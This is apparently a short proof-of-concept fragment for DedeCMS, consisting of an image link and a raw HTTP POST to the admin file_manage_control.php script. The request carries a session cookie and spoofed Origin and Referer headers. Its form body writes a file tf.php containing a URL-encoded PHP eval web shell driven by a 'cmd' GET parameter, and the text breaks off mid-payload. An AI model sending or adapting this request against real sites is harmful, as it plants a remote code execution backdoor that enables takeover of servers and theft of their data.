 HTTP Referer
POST /dedecms/uploads/dede/file_manage_control.php HTTP/1.1
Host: 192.168.25.176
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 168
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/
Cookie: menuitems=1_1%2C2_1%2C3_1; PHPSESSID=e14c759fd4078d4da43e38e284511a5f; DedeUserID=1; DedeUserID__ckMd5=4244
Upgrade-Insecure-Requests: 1
fmdo=edit&backurl=&activepath=%2Fdedecms%2Fuploads%2Fuploads&filename=tf.php&str=%3C%3Fphp+%40eval%28%24_GET%5Bcmd%